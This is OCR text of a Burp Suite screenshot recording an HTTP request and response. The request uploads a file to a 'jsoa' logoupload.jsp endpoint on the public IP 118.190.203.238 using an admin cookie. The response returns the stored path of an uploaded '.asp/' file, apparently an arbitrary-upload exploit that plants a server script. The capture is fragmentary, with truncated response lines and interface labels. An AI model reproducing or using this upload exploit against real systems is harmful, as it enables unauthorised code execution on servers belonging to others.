 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: https://118.190.203.238 ?
Request
Pretty Raw Hex \n
1 POST /jsoa/public/jsp/logoupload.jsp?path=null&mode=add&logoId=2
HTTP/1.1
2 Host: 118.190.203.238
3 Cookie: JSESSIONID=4583BB99B6EFBE029B3DF4219A232A20; jsoaUserName=admin
; MarkPwd=0
4 Content-Length: 879
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google
Chrome";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://118.190.203.238
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIOLAImw3XQh844tQ
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://118.190.203.238/jsoa/public/jsp/logoupload.jsp?logoId=2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
19 hrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 mgLogo").src="/jsoa/upload/2021/logo/2021_1639936744477037509.asp/"
28
29
30
31
32
33
34
35
36 n">
37
38 00%" valign="top" border="0" cellpadding="0" cellspacing="0" style="padd
39 form-data" NAME ="frm" ACTION = "logoupload.jsp?path=null&mode=add&logoI
40 ascript:return check();">
41
? Search... 0 matches
INSPECTOR
Done 5,534 bytes | 58 millis